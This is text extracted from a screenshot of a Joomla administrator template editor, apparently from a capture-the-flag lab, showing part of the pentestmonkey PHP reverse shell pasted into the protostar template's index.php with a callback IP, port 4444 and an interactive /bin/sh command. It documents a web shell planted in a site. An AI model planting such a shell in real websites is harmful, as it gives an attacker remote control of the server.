 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.92.14';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 The Daily Bugle